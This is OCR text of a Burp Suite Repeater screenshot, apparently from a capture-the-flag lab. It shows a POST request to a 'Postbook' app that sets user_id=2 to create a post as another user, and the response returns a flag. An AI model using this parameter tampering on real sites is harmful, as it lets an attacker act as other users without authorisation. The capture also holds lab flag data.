 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://34.94.3.143 ?
Request
Raw Params Headers Hex
POST /c07e26e943/index.php?page=create.php HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://34.94.3.143/c07e26e943/index.php?page=create.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Connection: close
Upgrade-Insecure-Requests: 1
title=test&body=test&user_id=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 18 Jan 2020 15:02:29 GMT
Content-Type: text/html
Content-Length: 1372
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location:
index.php?page=view.php&success=1&id=6&message=^FLAG^adf5f6a89254ffcace6d034ea5edae
02d7ce2c0d853526c8e6a42e7609192290$FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}
input, textarea {
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}
? < + > Type a search term 0 matches
Done 1,700 bytes | 197 millis